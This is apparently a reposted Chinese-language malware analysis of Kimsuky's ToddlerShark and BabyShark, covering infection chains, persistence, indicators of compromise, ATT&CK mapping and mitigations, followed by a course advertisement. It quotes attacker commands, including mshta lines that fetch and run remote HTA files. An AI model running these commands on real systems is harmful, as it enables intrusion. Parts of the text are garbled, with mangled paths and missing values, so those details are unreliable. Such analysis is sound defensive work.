ToddlerShark 恶意软件是一群威胁行为者,隶属于朝鲜 APT 黑客组织 Kimsuky。他们使用 CVE-2024-1708 和 CVE-2024-1709 用一种名为 ToddlerShark 的新恶意软件变种感染数量目标。他们是一个由朝鲜国家支持的黑客组织,以对世界各地的组织和政府进行网络间谍攻击而闻名。威胁行为者正在利用 2024 年 2 月 20 日披露的身份验证绕过和远程代码执行漏洞,当时 ConnectWise 敦促 ScreenConnect 客户立即将其服务器升级到 23.9.8 或更高版本。

关于 ToddlerShark 的信息收集

恶意软件开发

ToddlerShark 是 Kimsuky、BabyShark 和 ReconShark 后门的新变种。他们以针对美国、欧洲和亚洲的政府组织、研究中心、大学和智库而闻名。黑客首先通过利用漏洞来攻击 ScreenConnect 端点,从而获得初始访问权限,这使他们能够进行身份验证、绕过和代码执行功能。在站稳脚跟后,Kimsuky 使用合法的Microsoft二进制文件(如 mshta.exe)来执行恶意脚本,例如高级混淆 VBS,将其活动与正常系统进程混合在一起。该恶意软件更改了窗口注册表中的 VBAWarnings 键,以允许宏在各种 Microsoft Word 和 Excel 版本上运行,而不会发出通知

创建计划任务以通过定期(每分钟)执行恶意代码来建立持久性。

ToddlerShark 会定期从受感染的设备收集系统信息,包括以下内容:

主机名

系统配置详细信息

用户帐户

活动用户会话

网络配置

已安装安全软件

所有当前网络连接

正在运行的进程的枚举

通过解析常用安装路径和

而且,ToddlerShark 将收集到的信息编码在隐私增强邮件 (PEM) 证书中,泄露到攻击者的命令和控制 (C2) 基础设施,这是一种高级且已知的 Kimsuky 策略。

多态恶意软件

这种新型的恶意使它在许多情况下能够逃避检测并使分析更具挑战性,它通过多种技术实现了 ToddlerShark。首先,它在初始感染步骤中使用的严重混淆的 VBScript 中随机生成函数和变量名称,使静态检测更加困难。大量十六进制编码代码与垃圾代码穿插在一起,可能会使恶意软件有效负载看起来是良性的或不可执行的。

关于 BabyShark 恶意软件变体的信息

BabyShark 是 2018 年推出的旧恶意软件,它们从远程位置执行第一阶段 HTA。他们有不同类型的文件供他们执行,他们有 PR 文件和恶意文件。这里第一个是执行流程

BabyShark 确定至少由美国大学针对的网络钓鱼电子邮件,并存在国家安全问题。这些地图的原始文件名和诱饵内容表明,威胁行为者可能有兴趣收集与朝鲜有关的情报,而且可能更广泛地收集东北亚地区的情报。以下是其他人为我们进行的一些过去调查,以将这些调查分析为我们当前的恶意软件变体和一种新的恶意软件类型,以充分了解它并进行更广泛的威胁搜寻。

分类分析师 BabyShark

WaaSMedicAgent.exe 是与 Windows 更新 Medic Service 相关的可执行文件。它可以由系统或用户调用。其他参数 () 可能特定于 Windows 更新 Medic Service 的操作,也可能是攻击者使用的自定义参数。

53d5d5890514cd89fb4fd773da22badf Mes2Tn/r9kiM1Vv+Mn0a5A.0.1.0.0.0

svchost.exe执行:

svchost.exe 是负责托管多个 Windows 服务的关键系统进程。看到它以各种参数运行是很常见的。这些参数指示所托管的服务类型和某些与安全相关的设置。但是,需要注意的是,由于svchost.exe在系统进程中普遍存在,因此经常成为恶意软件的目标。

-k LocalServiceAndNoImpersonation -p

mshta 执行:

该命令用于执行 HTML 应用程序。在这种情况下,它正在打开一个托管在特定 URL () 上的 HTA 文件。HTA 文件可以执行脚本并可能与本地系统交互。攻击者可利用此漏洞在系统上传递恶意负载或执行任意代码。

mshtahttps://tdalpacafarm.com/files/kr/contents/Vkggy0.hta

WINWORD.EXE执行:

Microsoft Word()正在从Office16目录执行。这可以由用户或其他程序启动。由于 Microsoft Word 是处理文档的常用应用程序,因此它的推出并不罕见。

WINWORD.EXE

WINWORD.EXE 打开文档:

最后一个命令指示 Microsoft Word 打开位于用户临时文件夹中的特定文档 ()。该参数建议在不运行任何宏的情况下打开 Word 的新实例,并且该参数指定打开文档的位置。这可能是正常工作流的一部分,也可能用于执行恶意宏(如果文档包含任何宏)。

9d842c9c269345cd3b2a9ce7d338a03ffbf3765661f1ee6d5e178f40d409c3f8.docm/n/o

"C:Program FilesMicrosoft OfficeOffice14WINWORD.EXE" /n "C:UsersadminAppDataLocalTemp9d842c9c269345cd3b2a9ce7d338a03ffbf3765661f1ee6d5e178f40d409c3f8.docm"

WINWORD.EXE的执行:

操作系统启动位于指定路径Microsoft Word (WINWORD.EXE) 的执行:。这将启动 Microsoft Word 应用程序。

"C:Program FilesMicrosoft OfficeOffice14WINWORD.EXE"

打开文档:

Microsoft Word 被指示使用参数打开特定文档,后跟文档的路径:。

/n"C:UsersadminAppDataLocalTemp9d842c9c269345cd3b2a9ce7d338a03ffbf3765661f1ee6d5e178f40d409c3f8.docm"

文档执行:

文档由 Microsoft Word 打开。“.docm”扩展名表示这是一个包含宏的Word文档,宏是可以在文档中执行的脚本或程序。

9d842c9c269345cd3b2a9ce7d338a03ffbf3765661f1ee6d5e178f40d409c3f8.docm

宏执行:

如果文档包含恶意宏,它们可能会在 Microsoft Word 的上下文中执行。宏能够执行各种操作,例如下载和执行其他恶意软件、修改系统设置、窃取敏感信息或执行其他恶意活动。

潜在影响:

根据恶意宏的性质和攻击者的意图,可能会发生各种恶意操作。例如,恶意软件可能会尝试在受害者的系统上升级权限、泄露数据、安装其他有效负载或执行其他未经授权的活动。

持久性机制:

恶意程序还可能尝试在受害者的系统上建立持久性,以维持访问或控制。这可能涉及修改系统设置、创建新文件或注册表项或安装其他组件,以确保恶意软件即使在系统重新启动后仍保持活动状态。

在我查看注册表更改后,我看到一些攻击者确实编码了,因此我们不知道

C:UsersadminAppDataRoamingMicrosoftTemplatesNormal.dotm

如果攻击者有权访问或控制系统,他们可能会利用解码路径 () 中包含的信息进行各种恶意活动。以下是攻击者可能利用此信息的一些潜在方式:

C:UsersadminAppDataRoamingMicrosoftTemplatesNormal.dotm恶意宏注入:攻击者可以修改模板文件以包含恶意宏。当用户基于此模板创建或打开文档时,恶意宏将执行,允许攻击者执行下载和执行其他恶意软件、窃取敏感信息或进一步破坏系统等操作。

Normal.dotm持久性机制:通过修改模板,攻击者可以在受感染的系统上建立持久性。这将确保他们的恶意代码在每次启动 Microsoft Word 或创建新文档时执行,为远程访问或进一步利用提供持久的后门。

Normal.dotm文档欺骗和网络钓鱼:攻击者可以使用修改后的模板创建令人信服的网络钓鱼文档。对于毫无戒心的用户来说,这些文档可能看起来是合法的,并可能被用来诱骗他们打开恶意附件或点击恶意链接,从而导致恶意软件感染或凭据被盗。

Normal.dotm文档篡改:攻击者可以篡改模板以修改 Microsoft Word 文档中使用的默认样式、格式或其他设置。这可用于巧妙地操纵文档,可能导致数据丢失、文档损坏或其他不良结果。

Normal.dotm利用信任关系:由于 Microsoft Word 使用的受信任模板文件,因此用户可能不会怀疑从它创建的文档。攻击者可以利用这种信任关系来增加成功进行社会工程攻击或恶意软件传播的可能性。

Normal.dotm总体而言,模板文件为寻求利用 Microsoft Word 功能进行恶意目的的攻击者提供了一个有吸引力的目标。用户和组织必须保持警惕,定期更新其安全防御措施,并在处理文档时保持谨慎,尤其是来自不受信任来源的文档。此外,监视和审核对关键系统文件的更改,例如可以帮助检测和缓解潜在的攻击。

Normal.dotmNormal.dotm

初始行为:

-

加载第一阶段 HTA:这表示与命令和控制 (C2) 服务器的初始接触点。HTA 文件可以执行脚本,允许攻击者建立通信并可能提供进一步的有效负载或指令。

-

发送 HTTP GET 请求:BabyShark 与 C2 服务器通信,可能用于检索其他指令或下载有效负载。

-

解码响应内容:自定义解码器函数可能用于混淆或操作从 C2 服务器接收的数据。通过解码响应,BabyShark 可以解释和执行进一步的命令或操作。

BabyShark VB 脚本:

-

启用将来的宏:通过修改与 Microsoft Office 应用程序相关的注册表项,BabyShark 确保宏无需用户干预即可执行。这可以促进文档中嵌入的恶意代码的执行。

-

执行 Windows 命令:BabyShark 收集各种系统信息并执行命令以收集有关受感染系统的数据。这些信息可用于侦察或确定进一步开发的潜在目标。

-

编码和上传数据:使用HTTP POST请求对采集的数据进行编码并上传到C2服务器。这允许攻击者从受感染的系统中泄露敏感信息。

certutil.exe -

保持持久性:BabyShark 添加了一个注册表项值,通过在每次启动时执行 PowerShell 命令来确保持久性。这可确保恶意软件即使在重新启动后也能在系统上保持活动状态。

cmd.exe

持久性机制:

-

注册表项修改:BabyShark 修改注册表项以在受感染的系统上建立持久性。通过向特定注册表位置添加值,恶意软件可确保在系统启动或某些事件期间自动执行该值。

-

计划任务:BabyShark 将脚本注册为计划任务,以操纵 的执行,可能通过终止竞争进程来逃避检测或阻碍分析。

cmd.exe

操作安全措施:

-

域混淆:C2 服务器域名 () 被混淆,可能会逃避安全工具或分析师的检测。

tdalpacafarm[.]com -

混淆的命令和路径:BabyShark 使用临时变量 (、) 和可能混淆的路径来掩盖其行为并使分析更加困难。

ttmpttmp1

其他命令:

-

等待指令:BabyShark 仍处于准备接收和执行操作员进一步命令的状态。这表示攻击者正在进行控制和操纵。

总体而言,BabyShark 展示了一系列复杂的行为,旨在保持对受感染系统的控制、收集敏感信息并促进进一步的恶意活动。它使用各种技术,如数据编码、注册表修改和与远程服务器的通信,强调了现代恶意软件威胁的复杂性和全面网络安全防御的重要性。

其他活动链接

我们注意到 BabyShark 过去与其他可疑的朝鲜活动有联系;KimJongRAT和被盗的铅笔。

KimJongRAT连接:

-

BabyShark 和 KimJongRAT 使用相同的文件路径来存储收集的系统信息:%AppData%/Microsoft/ttmp.log。

-

KimJongRAT在针对国家安全相关目标方面也有类似的利益。该恶意软件随以下诱饵一起提供:

-

BabyShark 恶意软件背后的威胁行为者在开发恶意软件时经常测试其样本以进行防病毒检测。测试样本包括新编译的KimJongRAT。

被盗的铅笔连接:

PE 型 BabyShark 加载器的新编译测试版本已上传到公共示例存储库。该样品与STOLEN PENCIL活动中使用的被盗联合设计证书进行了签名。我们做到了,我没有注意到任何其他恶意软件使用此证书签名,但这是开始来源的,我尽力了,没有最好的找到任何恶意软件,我仍然会再看一次。

注册表修改命令:

该命令正在尝试更改 Windows 注册表,特别是针对该项。此键通常用于配置与命令提示符和命令行界面行为相关的设置。

HKEY_CURRENT_USERSoftwareMicrosoftCommand Processor添加条目表明尝试通过在用户每次启动命令提示符 () 时执行命令来建立持久性。

AutoRuncmd.exe指定的命令涉及执行 Microsoft HTML 应用程序主机,其 URL 指向 。这表示远程代码执行尝试,其中托管在提供的 URL 上的 HTML 应用程序 (HTA) 文件将在受害者的系统上执行。

mshta.exehttp://ksi/1.hta

执行命令:

该命令涉及执行位于临时目录中的名为 的可执行文件。

PENCIL.exeC:UsersadminAppDataLocalTemp从临时目录执行文件并不少见,但特定的文件名及其位置可能表明可疑行为,特别是如果它不是已知的合法应用程序。

PENCIL.exe需要进一步分析,包括其来源、行为和文件属性,以确定其性质和潜在威胁级别。

PENCIL.exe

可执行哈希:

提供的 SHA256 哈希值可能表示文件的唯一标识符,通常用于恶意软件分析和识别。

6f76a8e16908ba2d576cf0e8cdb70114dcb70e0f7223be10aab3a728dc65c41c分析哈希值有助于确定关联的文件是已知的恶意软件、可疑文件还是潜在的良性文件。

与威胁情报数据库和恶意软件存储库进行比较可以揭示文件是否与已知威胁相关联,或者它是否是新的或以前未见过的示例。

总之,注册表修改、从临时目录执行可执行文件以及指示文件身份的哈希值的存在相结合,引发了对潜在恶意活动的担忧。为了充分了解这些活动构成的潜在威胁的范围和性质,需要进一步调查,包括对可执行文件的动态分析、检查与 HTA 文件关联的网络流量以及将调查结果与威胁情报源相关联。

KinJongRAT的IOC(妥协指标):

文件哈希:

52b898adaaf2da71c5ad6b3dfd3ecf64623bedf505eae51f9769918dbfb6b731 (KinJongRAT)

6f76a8e16908ba2d576cf0e8cdb70114dcb70e0f7223be10aab3a728dc65c41c (BabyShark 加载程序示例)

恶意文档:

7b77112ac7cbb7193bcd891ce48ab2acff35e4f8d523980dff834cb42eaffafa

9d842c9c269345cd3b2a9ce7d338a03ffbf3765661f1ee6d5e178f40d409c3f8

2b6dc1a826a4d5d5de5a30b458e6ed995a4cfb9cad8114d1197541a86905d60e

66439f0e377bbe8cda3e516e801a86c64688e7c3dde0287b1bfb298a5bdbc2a2

8ef4bc09a9534910617834457114b9217cac9cb33ae22b37889040cde4cabea6

331d17dbe4ee61d8f2c91d7e4af17fb38102003663872223efaa4a15099554d7

1334c087390fb946c894c1863dfc9f0a659f594a3d6307fb48f24c30a23e0fc0

dc425e93e83fe02da9c76b56f6fd286eace282eaad6d8d497e17b3ec4059020a

94a09aff59c0c27d1049509032d5ba05e9285fd522eb20b033b8188e0fee4ff0

PE 版本加载程序(使用被盗证书签名):

6f76a8e16908ba2d576cf0e8cdb70114dcb70e0f7223be10aab3a728dc65c41c

被盗的铅笔连接:

6f76a8e16908ba2d576cf0e8cdb70114dcb70e0f7223be10aab3a728dc65c41c

恶意 URL:

提供的数据中未提供与 KinJongRAT 关联的 URL。

缓解步骤:

实施强大的端点保护解决方案,以检测和防止恶意负载的执行。

定期更新安全软件和补丁,以缓解KinJongRAT利用的漏洞。

教育用户点击可疑链接和从不受信任的来源下载文件的危险。

使用网络流量监控工具来识别和阻止与 KinJongRAT 关联的已知恶意域的连接。

对与KinJongRAT相关的文件哈希和文档进行全面分析,以增强威胁情报和检测能力。

MITRE ATT&CK 映射:

执行:

T1064:脚本编写

T1059:命令行界面

防御规避:

T1112:修改注册表

T1064:脚本编写

坚持:

T1060:注册表运行项/启动文件夹

发现:

T1012:查询注册表

T1082:系统信息发现

报告集:

介绍:

ToddlerShark 是 Kimsuky 恶意软件家族的一个变种,主要针对全球的政府组织、研究中心、大学和智库。

攻击媒介:

利用 ScreenConnect 中的漏洞,特别是 CVE-2024-1708 和 CVE-2024-1709,ToddlerShark 获得了对系统的初始访问权限,利用身份验证绕过和远程代码执行缺陷。

运营概述:

-

利用合法的Microsoft二进制文件(如 mshta.exe)进行执行,将恶意活动与正常系统进程混合。

-

通过混淆实现多态性,使静态检测具有挑战性。

-

通过定期执行恶意代码的计划任务建立持久性。

-

定期收集系统信息,并使用隐私增强邮件 (PEM) 证书将其泄露到 C2 基础结构。

持久性机制:

-

为持久性创建注册表项和计划任务。

-

修改 VBAWarnings 键以逃避 Microsoft Word 和 Excel 中的宏检测。

信息收集:

-

收集广泛的系统详细信息,包括主机名、用户帐户、网络配置等,并将它们编码在 PEM 证书中以进行泄露。

防御规避战术:

-

利用混淆来逃避检测。

-

利用漏洞绕过身份验证并执行恶意脚本。

缓解步骤:

-

实施强大的端点保护解决方案。

-

定期更新安全软件和补丁。

-

教育用户点击可疑链接和从不受信任的来源下载文件的危险。

-

采用网络流量监控来识别和阻止与恶意域的连接。

结论:

除了 ToddlerShark 之外,BabyShark 的存在还凸显了 Kimsuky 威胁行为者组织精心策划的多方面网络威胁格局。BabyShark 是一种可追溯到 2018 年的旧恶意软件变种,与同类产品相比,它表现出截然不同的特征和策略。

虽然 ToddlerShark 展示了先进的多态和混淆技术,但 BabyShark 展示了一种不同的作案手法,主要利用网络钓鱼电子邮件和恶意文档进行初始感染。通过利用 Microsoft Office 应用程序中的漏洞并使用木马化文档,BabyShark 针对广泛的受害者,包括具有国家安全利益的大学和组织。

对 BabyShark 行为的深入研究揭示了一种全面的网络利用方法,包括从初始感染到数据泄露的各个阶段:

-

网络钓鱼和基于文档的攻击:BabyShark 利用网络钓鱼电子邮件和恶意文档引诱受害者执行嵌入式宏或脚本,从而实现对目标系统的初始访问。

-

有效负载执行和系统侦察:执行后,BabyShark 会进行系统侦察,收集有关受感染系统、用户帐户和网络配置的大量信息。此侦测阶段使恶意软件能够识别有价值的目标以供进一步利用。

-

持久性机制:BabyShark 通过修改注册表项和计划任务在受感染的系统上建立持久性,确保即使在系统重新启动后也能继续存在和操作能力。

-

数据泄露和命令执行:恶意软件对收集的数据进行编码并上传到命令和控制 (C2) 服务器,允许威胁参与者泄露敏感信息并远程执行其他命令。

-

与已知威胁的联系:BabyShark 与其他可疑的朝鲜活动(如 KimJongRAT 和 STOLEN PENCIL)的联系凸显了国家支持的网络行动的相互关联性,并强调了网络安全利益相关者之间进行全面威胁情报分析和协作的必要性。

根据这些发现,很明显,Kimsuky 威胁行为者组织采用了多种网络工具和策略来实现其目标,从 ToddlerShark 等高级多态恶意软件到 BabyShark 等更传统的基于文档的攻击。为了有效防御此类威胁,组织必须采用全面的网络安全方法,包括威胁情报、漏洞管理、用户教育和主动防御措施。

-

-



windows网络安全防火墙与虚拟网卡(更新完成)

-

-

windows文件过滤(更新完成)

-

-

USB过滤(更新完成)

-

-

游戏安全(更新中)

-

-

ios逆向

-

-

windbg

-

-

还有很多免费教程(限学员)

-

-

-

更多详细内容添加作者微信

-

-

原文始发于微信公众号(安全狗的自我修养):揭开 Kimsuky 黑客的面纱

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论